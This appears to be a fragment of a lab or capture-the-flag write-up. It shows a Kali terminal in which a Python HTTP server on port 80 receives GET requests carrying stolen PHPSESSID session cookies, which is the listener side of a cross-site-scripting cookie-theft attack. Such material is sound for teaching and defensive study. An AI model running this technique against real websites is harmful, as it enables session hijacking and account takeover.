 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.164.132 - - [18/Oct/2025 02:28:03] "GET /?c=PHPSESSID=ljdavups2l9ugea9a673mog4f4
HTTP/1.1" 200 -
192.168.164.132 - - [18/Oct/2025 02:28:05] "GET /?c=PHPSESSID=ljdavups2l9ugea9a673mog4f4
HTTP/1.1" 200 -
192.168.164.132 - - [18/Oct/2025 02:29:04] "GET /?c=PHPSESSID=htlddfk4fo9atq8r94nhhnebv6
HTTP/1.1" 200 -
192.168.164.132 - - [18/Oct/2025 02:29:06] "GET /?c=PHPSESSID=htlddfk4fo9atq8r94nhhnebv6
HTTP/1.1" 200 -